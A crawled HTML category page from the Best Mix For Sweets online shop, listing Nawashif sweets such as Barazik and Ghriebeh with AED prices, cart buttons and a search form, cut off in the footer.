

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestmix.ae/category/Nawashif
body_size: 18000
content:
<!DOCTYPE html>
<html lang=" en ">
   <head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <!--OG Meta-->
        <meta property="og:title" content="Best Mix For Sweets" />
        <meta property="og:description" content="Best Mix For Sweets an ancient name in the world of luxury desserts is specially selected to suit the people of high taste. We present delicious species and varieties of sweets made from the finest and the best types of raw." />
        <meta property="og:image" content="https://www.bestmix.ae/assets/images/1630858388شعار.png" />
        <!--OG Meta-->
    
        <meta name="keywords" content="After a long day, pamper yourself with a visit to Best Mix for sweets and enjoy Eastern sweets,
Dubai Outlet Mall,
Dubai Festivalcity Mall,
Al Barsha Mall,
Etihad Mall,
Arabian Center,
Dalma Mall,
Abu Dhabi,">
        <meta name="author" content="Professional Designer">
        <title>Best Mix For Sweets</title>
    
    <!-- favicon -->
      <link rel="icon"  type="image/x-icon" href="https://www.bestmix.ae/assets/images/1636015778favicon.ico"/>
            <!-- stylesheet -->
      <link rel="stylesheet" href="https://www.bestmix.ae/assets/front/css/all.css">
      <!--Updated CSS-->
      <link rel="stylesheet" href="https://www.bestmix.ae/assets/front/css/styles.php?color=d5a952&amp;header_color=ffffff&amp;footer_color=272454&amp;copyright_color=d5a952&amp;menu_color=ff5500&amp;menu_hover_color=02020c">
               </head>
   <body>
            <div class="preloader" id="preloader" style="background: url(https://www.bestmix.ae/assets/images/1636016105teamphoto-loading.gif) no-repeat scroll center center #FFF;"></div>
            <div class="xloader d-none" id="xloader" style="background: url(https://www.bestmix.ae/assets/front/images/xloading.gif) no-repeat scroll center center #FFF;"></div>
            <section class="top-header">
         <div class="container">
            <div class="row">
               <div class="col-lg-12 remove-padding">
                  <div class="content">
                     <div class="left-content">
                        <div class="list">
                           <ul>
                                                            <li>
                                 <div class="language-selector">
                                    <i class="fas fa-globe-americas"></i>
                                    <select name="language" class="language selectors nice">
                                                                        <option value="https://www.bestmix.ae/language/1" selected >English</option>
                                                                        <option value="https://www.bestmix.ae/language/2"  >Arabic</option>
                                                                        </select>
                                 </div>
                              </li>
                                                                                          <li>
                                 <div class="currency-selector">
                                    <span>AED</span>
                                    <select name="currency" class="currency selectors nice">
                                                                        <option value="https://www.bestmix.ae/currency/1"  >USD</option>
                                                                        <option value="https://www.bestmix.ae/currency/10" selected >AED</option>
                                                                        </select>
                                 </div>
                              </li>
                                                         </ul>
                        </div>
                     </div>
                     <div class="right-content">
                        <div class="list">
                           <ul>
                                                            <li class="login">
                                 <a href="https://www.bestmix.ae/user/login" class="sign-log">
                                    <div class="links">
                                       <span class="sign-in">Sign in</span> <span>|</span>
                                       <span class="join">Join</span>
                                    </div>
                                 </a>
                              </li>
                                                                                       </ul>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <!-- Top Header Area End -->
      <!-- Logo Header Area Start -->
      <section class="logo-header">
         <div class="container">
            <div class="row ">
               <div class="col-lg-2 col-sm-6 col-5 remove-padding">
                  <div class="logo">
                     <a href="https://www.bestmix.ae">
                     <img src="https://www.bestmix.ae/assets/images/1630858388شعار.png" alt="">
                     </a>
                  </div>
               </div>
               <div class="col-lg-8 col-sm-12 remove-padding order-last order-sm-2 order-md-2">
                  <div class="search-box-wrapper">
                     <div class="search-box">
                        <div class="categori-container" id="catSelectForm">
                           <select name="category" id="category_select" class="categoris">
                              <option value="">All Categories</option>
                                                            <option value="Baklava" >Baklava</option>
                                                            <option value="Ottoman-Sweets" >Ottoman Sweets</option>
                                                            <option value="Mamul" >Mamul</option>
                                                            <option value="Nawashif" selected>Nawashif</option>
                                                            <option value="Salty" >Salty</option>
                                                            <option value="Cookies" >Cookies</option>
                                                            <option value="Diet" >Diet</option>
                                                         </select>
                        </div>
                        <form id="searchForm" class="search-form" action="https://www.bestmix.ae/category/Nawashif" method="GET">
                                                                                                            <input type="text" id="prod_name" name="search" placeholder="Search For Product" value="" autocomplete="off">
                           <div class="autocomplete">
                              <div id="myInputautocomplete-list" class="autocomplete-items">
                              </div>
                           </div>
                           <button type="submit"><i class="icofont-search-1"></i></button>
                        </form>
                     </div>
                  </div>
               </div>
               <div class="col-lg-2 col-sm-6 col-7 remove-padding order-lg-last">
                  <div class="helpful-links">
                     <ul class="helpful-links-inner">
                        <li class="my-dropdown"  data-toggle="tooltip" data-placement="top" title="Cart">
                           <a href="javascript:;" class="cart carticon">
                              <div class="icon">
                                 <i class="icofont-cart"></i>
                                 <span class="cart-quantity" id="cart-count">0</span>
                              </div>
                           </a>
                           <div class="my-dropdown-menu" id="cart-items">
                              <p class="mt-1 pl-3 text-left">Cart is empty.</p>
									                           </div>
                        </li>
                        <li class="wishlist"  data-toggle="tooltip" data-placement="top" title="Wish">
                                                      <a href="javascript:;" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" class="wish">
                           <i class="far fa-heart"></i>
                           <span id="wishlist-count">0</span>
                           </a>
                                                   </li>
                        <li class="compare"  data-toggle="tooltip" data-placement="top" title="Compare">
                           <a href="https://www.bestmix.ae/item/compare/view" class="wish compare-product">
                              <div class="icon">
                                 <i class="fas fa-exchange-alt"></i>
                                 <span id="compare-count">0</span>
                              </div>
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
            </div>
            <div class="row row d-lg-none d-sm-none">
               <div class="col-lg-12 remove-padding">
                  <div class="footer" style="background: #ffffff !important;padding: 10px 0px 0px;text-align: center;">
                     <div class="fotter-social-links">
                        <ul>
                                                      <li>
                              <a href="https://www.facebook.com/bestmixforsweetsae/" class="facebook" target="_blank">
                              <i class="fab fa-facebook-f"></i>
                              </a>
                           </li>
                                                                                 <li>
                              <a href="https://instagram.com/bestmixae" class="google-plus" target="_blank">
                              <i class="fab fa-instagram"></i>
                              </a>
                           </li>
                                                                                 <li>
                              <a href="https://twitter.com/" class="twitter" target="_blank">
                              <i class="fab fa-twitter"></i>
                              </a>
                           </li>
                                                                                 <li>
                              <a href="https://www.linkedin.com/" class="linkedin" target="_blank">
                              <i class="fab fa-linkedin-in"></i>
                              </a>
                           </li>
                                                                              </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <!-- Logo Header Area End -->
      <!--Main-Menu Area Start-->
      <div class="mainmenu-area mainmenu-bb">
         <div class="container">
            <div class="row align-items-center mainmenu-area-innner">
               <div class="col-lg-3 col-md-6 categorimenu-wrapper remove-padding">
                  <!--categorie menu start-->
                  <div class="categories_menu">
                     <div class="categories_title">
                        <h2 class="categori_toggle"><i class="fa fa-bars"></i>  Categories <i class="fa fa-angle-down arrow-down"></i></h2>
                     </div>
                     <div class="categories_menu_inner">
                        <ul>
                                                      <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Baklava"><img src="https://www.bestmix.ae/assets/images/categories/1636030030category-2456577-2036097.png"> Baklava</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Ottoman-Sweets"><img src="https://www.bestmix.ae/assets/images/categories/1636030023category-2456577-2036097.png"> Ottoman Sweets</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Mamul"><img src="https://www.bestmix.ae/assets/images/categories/1636030017category-2456577-2036097.png"> Mamul</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Nawashif"><img src="https://www.bestmix.ae/assets/images/categories/1636030002category-2456577-2036097.png"> Nawashif</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Salty"><img src="https://www.bestmix.ae/assets/images/categories/1636029994category-2456577-2036097.png"> Salty</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Cookies"><img src="https://www.bestmix.ae/assets/images/categories/1636029986category-2456577-2036097.png"> Cookies</a>
                                                                                       </li>
                                                                                 <li class=" ">
                                                            <a href="https://www.bestmix.ae/category/Diet"><img src="https://www.bestmix.ae/assets/images/categories/1636029831category-2456577-2036097.png"> Diet</a>
                                                                                       </li>
                                                                              </ul>
                     </div>
                  </div>
                  <!--categorie menu end-->
               </div>
               <div class="col-lg-9 col-md-6 mainmenu-wrapper remove-padding">
                  <nav hidden>
                     <div class="nav-header">
                        <button class="toggle-bar"><span class="fa fa-bars"></span></button>
                     </div>
                     <ul class="menu">
                                                                        <li><a href="https://www.bestmix.ae/about">About Us</a></li>
                                                                        <li><a href="https://www.bestmix.ae/contact">Contact Us</a></li>
                                                <li><a href="https://www.bestmix.ae/branch">Branches</a></li>
                        <li><a href="https://www.bestmix.ae/products">All Products</a></li>
                                                <li class="active" ><a  href="https://www.bestmix.ae/blog">Blog</a></li>
                                                                        <li><a href="https://www.bestmix.ae/job">Jobs</a></li>
                        <li>
                           <a href="javascript:;" data-toggle="modal" data-target="#track-order-modal" class="track-btn">Track Order</a>
                        </li>
                     </ul>
                  </nav>
               </div>
            </div>
         </div>
      </div>
      <!--Main-Menu Area End-->
      <!-- Breadcrumb Area Start -->
<div class="breadcrumb-area">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <ul class="pages">
               <li>
                  <a href="https://www.bestmix.ae">Home</a>
               </li>
                              <li>
                  <a href="https://www.bestmix.ae/category/Nawashif">Nawashif</a>
               </li>
                                                            
            </ul>
         </div>
      </div>
   </div>
</div>
<!-- Breadcrumb Area End -->
<!-- SubCategori Area Start -->
<section class="sub-categori">
   <div class="container">
      <div class="row">
         <div class="col-lg-3 col-md-6">
          <div class="left-area">
            <div class="filter-result-area">
            <div class="header-area">
              <h4 class="title">
                Filter Results By
              </h4>
            </div>
            <div class="body-area">
              <form id="catalogForm" action="https://www.bestmix.ae/category/Nawashif" method="GET">
                                                <ul class="filter-list">
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Baklava" class="category-link"> <i class="fas fa-angle-double-right"></i> Baklava</a>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Ottoman-Sweets" class="category-link"> <i class="fas fa-angle-double-right"></i> Ottoman Sweets</a>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Mamul" class="category-link"> <i class="fas fa-angle-double-right"></i> Mamul</a>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Nawashif" class="category-link"> <i class="fas fa-angle-double-right"></i> Nawashif</a>
                                                    
                          </div>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Salty" class="category-link"> <i class="fas fa-angle-double-right"></i> Salty</a>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Cookies" class="category-link"> <i class="fas fa-angle-double-right"></i> Cookies</a>
                        

                  </li>
                                    <li>
                    <div class="content">
                        <a href="https://www.bestmix.ae/category/Diet" class="category-link"> <i class="fas fa-angle-double-right"></i> Diet</a>
                        

                  </li>
                  
                </ul>


                <div class="price-range-block">
                    <div id="slider-range" class="price-filter-range" name="rangeInput"></div>
                    <div class="livecount">
                      <input type="number" min=0  name="min"  id="min_price" class="price-range-field" />
                      <span>To</span>
                      <input type="number" min=0  name="max" id="max_price" class="price-range-field" />
                    </div>
                  </div>

                  <button class="filter-btn" type="submit">Search</button>
              </form>
            </div>
            </div>


            

            
            


            

          </div>
        </div>
         <div class="col-lg-9 order-first order-lg-last ajax-loader-parent">
            <div class="right-area" id="app">

               <div class="item-filter">

							<ul class="filter-list">
								<li class="item-short-area">
										<p>Sort By :</p>
										<select id="sortby" name="sort" class="short-item">
	                    <option value="date_desc">Latest Product</option>
	                    <option value="date_asc">Oldest Product</option>
	                    <option value="price_asc">Lowest Price</option>
	                    <option value="price_desc">Highest Price</option>
										</select>
								</li>
							</ul>
						</div>
               <div class="categori-item-area">
                 <div class="row" id="ajaxContent">
                   <div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/chips-tuiles-new-wx84411ars" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/288" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/288"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/pR8n5J6i6f.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED94.5 <del><small></small></del></h4>
														<h5 class="name">Chips Tuiles New</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/288">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/288">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/ghriebeh-special-small-new-edj9341drf" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/286" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/286"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/CcpScMUFnq.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED63 <del><small></small></del></h4>
														<h5 class="name">Ghriebeh Special Small New</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/286">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/286">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/barazik-small-new-gp49266hay" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/285" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/285"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/eaFP4Jo3D0.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED52.5 <del><small></small></del></h4>
														<h5 class="name">Barazik Small New</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/285">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/285">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/ghariba-pistachio-small-new-k7d9033fb5" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/284" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/284"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/c74NnVK8v1.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED52.5 <del><small></small></del></h4>
														<h5 class="name">Ghariba Pistachio Small New</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/284">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/284">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/chips-tuiles-kni2199elp" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/263" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/263"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/n41nAahfJx.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED168 <del><small></small></del></h4>
														<h5 class="name">Chips Tuiles</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/263">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/263">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/ghriebeh-special-npi2067gc9" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/262" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/262"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/ouG320mwAe.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED157.5 <del><small></small></del></h4>
														<h5 class="name">Ghriebeh Special</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/262">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/262">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/barazik-ghriebeh-0oo1701mcr" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/261" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/261"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/FxTSRjzJdR.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED136.5 <del><small></small></del></h4>
														<h5 class="name">Barazik &amp; Ghriebeh</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/261">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/261">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/ghriebeh-with-pistachio-k4s1444lpl" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/260" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/260"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/V6WCAdFIdO.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED136.5 <del><small></small></del></h4>
														<h5 class="name">Ghriebeh with pistachio</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/260">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/260">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
													<div class="col-lg-4 col-md-4 col-6 remove-padding">


										<a href="https://www.bestmix.ae/item/barazik-bbi1142otn" class="item">
											<div class="item-img">
																									<div class="extra-list">
														<ul>
															<li>
																
																<span rel-toggle="tooltip" title="Add To Wishlist" data-toggle="modal" id="wish-btn" data-target="#comment-log-reg" data-placement="right">
																	<i class="icofont-heart-alt"></i>
																</span>

																															</li>
															<li>
															<span class="quick-view" rel-toggle="tooltip" title="Quick View" href="javascript:;" data-href="https://www.bestmix.ae/item/quick/view/259" data-toggle="modal" data-target="#quickview" data-placement="right"> <i class="icofont-eye"></i>
															</span>
															</li>
															<li>
																<span class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/259"  data-toggle="tooltip" data-placement="right" title="Compare" data-placement="right">
																	<i class="icofont-exchange"></i>
																</span>
															</li>
														</ul>
													</div>
												<img class="img-fluid" src="https://www.bestmix.ae/assets/images/thumbnails/M9Ug8nq5Pq.jpg" alt="">
											</div>
											<div class="info">
												<div class="stars">
													<div class="ratings">
														<div class="empty-stars"></div>
														<div class="full-stars" style="width:0%"></div>
													</div>
												</div>
												<h4 class="price">AED136.5 <del><small></small></del></h4>
														<h5 class="name">Barazik</h5>
														<div class="item-cart-area">
																																															<span class="add-to-cart add-to-cart-btn" data-href="https://www.bestmix.ae/addcart/259">
																	<i class="icofont-cart"></i> Add To Cart
																</span>
																<span class="add-to-cart-quick add-to-cart-btn"
																	data-href="https://www.bestmix.ae/addtocart/259">
																	<i class="icofont-cart"></i> Buy Now
																</span>
																																													</div>
											</div>
										</a>

									</div>
								<div class="col-lg-12">
					<div class="page-center mt-5">
						
					</div>
				</div>
			

                 </div>
                 <div id="ajaxLoader" class="ajax-loader" style="background: url(https://www.bestmix.ae/assets/images/1636016105teamphoto-loading.gif) no-repeat scroll center center rgba(0,0,0,.6);"></div>
               </div>

            </div>
         </div>
      </div>
   </div>
</section>
<!-- SubCategori Area End -->
      <!-- Footer Area Start -->
      <footer class="footer" id="footer">
         <div class="container">
            <div class="row">
               <div class="col-md-6 col-lg-4">
                  <div class="footer-info-area">
                     <div class="footer-logo">
                        <a href="https://www.bestmix.ae" class="logo-link">
                        <img src="https://www.bestmix.ae/assets/images/1630858635logowhit.png" alt="">
                        </a>
                     </div>
                     <div class="text">
                        <p>
